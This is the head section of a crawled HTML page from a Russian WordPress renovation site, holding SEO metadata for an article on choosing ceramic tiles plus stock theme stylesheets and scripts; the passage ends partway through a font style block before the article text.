

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/vy-bor-keramicheskoj-plitki/
body_size: 125597
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2663 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Как правильно выбрать качественную керамическую плитку?</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Выбор керамической плитки: на что обратить внимание? С чего начать и как проверить качество материала. Как сделать правильный выбор керамической плитки?"/>
<link rel="canonical" href="https://www.remontbp.com/vy-bor-keramicheskoj-plitki/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Выбор керамической плитки&raquo;" href="https://www.remontbp.com/vy-bor-keramicheskoj-plitki/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.remontbp.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.6-78496d1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.remontbp.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"6ebc982d54","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ru","strings":{"mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"\u0412\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","mejs.fullscreen-on":"\u041f\u043e\u043b\u043d\u044b\u0439 \u044d\u043a\u0440\u0430\u043d","mejs.download-video":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.time-jump-forward":["\u0412\u043f\u0435\u0440\u0451\u0434 \u043d\u0430 1 \u0441\u0435\u043a\u0443\u043d\u0434\u0443","\u0412\u043f\u0435\u0440\u0435\u0434 \u043d\u0430 %1 \u0441\u0435\u043a\u0443\u043d\u0434"],"mejs.loop":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c\/\u0432\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0430\u0446\u0438\u043a\u043b\u0438\u0432\u0430\u043d\u0438\u0435","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.time-skip-back":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430\u0437\u0430\u0434 \u043d\u0430 1 \u0441\u0435\u043a\u0443\u043d\u0434\u0443","\u041d\u0430\u0437\u0430\u0434 \u043d\u0430 %1 \u0441\u0435\u043a\u0443\u043d\u0434"],"mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.mute-toggle":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c\/\u0432\u044b\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.ad-skip":"\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0440\u0435\u043a\u043b\u0430\u043c\u0443","mejs.ad-skip-info":["\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 1 \u0441\u0435\u043a\u0443\u043d\u0434\u0443","\u041f\u0440\u043e\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0447\u0435\u0440\u0435\u0437 %1 \u0441\u0435\u043a\u0443\u043d\u0434"],"mejs.source-chooser":"\u0412\u044b\u0431\u043e\u0440 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0430","mejs.stop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c","mejs.speed-rate":"\u0421\u043a\u043e\u0440\u043e\u0441\u0442\u044c","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=4.9.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=2663' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fvy-bor-keramicheskoj-plitki%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Fvy-bor-keramicheskoj-plitki%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
